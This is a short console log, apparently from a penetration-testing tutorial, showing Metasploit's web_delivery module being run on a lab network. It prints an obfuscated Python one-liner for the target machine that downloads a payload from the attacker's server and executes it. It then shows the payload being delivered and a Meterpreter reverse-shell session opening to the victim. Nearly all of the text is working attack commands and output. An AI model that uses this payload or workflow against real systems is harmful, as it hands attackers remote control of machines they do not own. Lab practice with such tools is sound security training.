 msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.182.149:4444
[*] Using URL: http://0.0.0.0:8080/AYTur8RzbbdxJ
[*] Local IP: http://192.168.182.149:8080/AYTur8RzbbdxJ
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168
.182.149:8080/AYTur8RzbbdxJ');exec(r.read());"
msf exploit(multi/script/web_delivery) > [*] 192.168.182.153  web_delivery - Delivering Payload
[*] Sending stage (53508 bytes) to 192.168.182.153
[*] Meterpreter session 1 opened (192.168.182.149:4444 -> 192.168.182.153:57251) at 2020-01-06 07:40:23 -0500
msf exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter python/python  192.168.182.149:4444 -> 192.168.182.153:57251 (192.168.182.153)
大余安全
msf exploit(multi/script/web_delivery) >